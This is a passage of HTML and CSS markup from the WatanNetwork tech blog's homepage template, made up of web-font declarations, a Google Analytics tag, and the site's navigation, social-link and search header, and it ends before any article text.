  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>


	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57658816-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57658816-2');
</script>	
	
	
	
	
</head>

<body class="rtl home blog wp-embed-responsive header-large navbar-width-boxed navbar-alignment-left navbar-sticky-enabled navbar-smart-enabled sticky-sidebar-enabled stick-to-bottom">

	<div class="site-overlay"></div>

	<div class="offcanvas">

		<div class="offcanvas-header">

			
			<nav class="navbar navbar-offcanvas">

									<a class="navbar-brand" href="https://watannetwork.com/blog/" rel="home">
						<img src="https://watannetwork.com/blog/wp-content/uploads/2019/04/Untitled-1.png"  alt="WatanNetwork Blog | مدونة شبكة وطن" >					</a>
					
				<button type="button" class="toggle-offcanvas">
					<i class="cs-icon cs-icon-x"></i>
				</button>

			</nav>

			
		</div>

		<aside class="offcanvas-sidebar">
			<div class="offcanvas-inner widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-wn-blog-container"><ul id="menu-wn-blog" class="menu"><li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://watannetwork.com/blog/?cat=34">AI</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://watannetwork.com/blog/?cat=33">Tech</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://watannetwork.com/blog/?cat=11">Facebook</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://watannetwork.com/blog/?cat=12">YouTube</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://watannetwork.com/blog/?cat=32">Google</a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://watannetwork.com/blog/?page_id=1179">WatanNetwork Support</a></li>
</ul></div></div>
				<div class="widget powerkit_instagram_widget-2 powerkit_instagram_widget">
		<div class="widget-body">
			<div class="title-block-wrap"><h5 class="title-block title-widget">Instagram</h5></div>		</div>

		</div>			</div>
		</aside>
	</div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header">
			


<div class="navbar navbar-topbar navbar-shadow-enabled">

	<div class="navbar-wrap ">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<div class="navbar-social-links ">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-enabled pk-social-links-labels-disabled pk-social-links-mode-php pk-social-links-mode-rest">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook " data-id="facebook">
						<a href="https://facebook.com/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
															<span class="pk-social-links-count pk-font-secondary">657K</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram " data-id="instagram">
						<a href="https://www.instagram.com/watannetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
															<span class="pk-social-links-count pk-font-secondary">44K</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://twitter.com/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
															<span class="pk-social-links-count pk-font-secondary">0</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube " data-id="youtube">
						<a href="https://www.youtube.com/user/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
															<span class="pk-social-links-count pk-font-secondary">141K</span>
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
						</div>

				<div class="navbar-col">
							<div class="navbar-brand">
							<a href="https://watannetwork.com/blog/" rel="home">
					<img src="https://watannetwork.com/blog/wp-content/uploads/2019/04/2.png"  alt="WatanNetwork Blog | مدونة شبكة وطن" >				</a>
						</div>
						</div>

				<div class="navbar-col">
								<div class="navbar-follow navbar-follow-button">
				<a class="button navbar-follow-btn" href="http://instagram.com/watannetwork" target="_blank">
					Follow <i class="pk-icon pk-icon-instagram"></i>				</a>
			</div>
							</div>
			</div>

		</div>

	</div>

</div>

<nav class="navbar navbar-primary navbar-bottombar navbar-shadow-enabled">

	
	<div class="navbar-wrap ">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-offcanvas toggle-offcanvas toggle-offcanvas-show">
			<i class="cs-icon cs-icon-menu"></i>
		</button>
				<div class="navbar-brand">
							<a href="https://watannetwork.com/blog/" rel="home">
					<img src="https://watannetwork.com/blog/wp-content/uploads/2019/04/Untitled-1.png"  alt="WatanNetwork Blog | مدونة شبكة وطن" >				</a>
						</div>
						</div>

				<div class="navbar-col">
					<ul id="menu-wn-blog-1" class="navbar-nav "><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://watannetwork.com/blog/?cat=34"><span>AI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://watannetwork.com/blog/?cat=33"><span>Tech</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://watannetwork.com/blog/?cat=11"><span>Facebook</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://watannetwork.com/blog/?cat=12"><span>YouTube</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://watannetwork.com/blog/?cat=32"><span>Google</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://watannetwork.com/blog/?page_id=1179"><span>WatanNetwork Support</span></a></li>
</ul>				</div>

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-search toggle-search">
			<i class="cs-icon cs-icon-search"></i>
		</button>
						</div>

			</div><!-- .navbar-content -->

		</div><!-- .navbar-container -->

	</div><!-- .navbar-wrap -->

	
<div class="site-search-wrap" id="search">
	<div class="site-search">
		<div class="cs-container">
			<div class="search-form-wrap">
				
<form role="search" method="get" class="search-form" action="https://watannetwork.com/blog/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Enter your search topic" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
				<span class="search-close"></span>
			</div>
		</div>
	</div>
</div>

</nav><!-- .navbar -->
		</header><!-- #masthead -->

		
		<div class="site-primary">

			
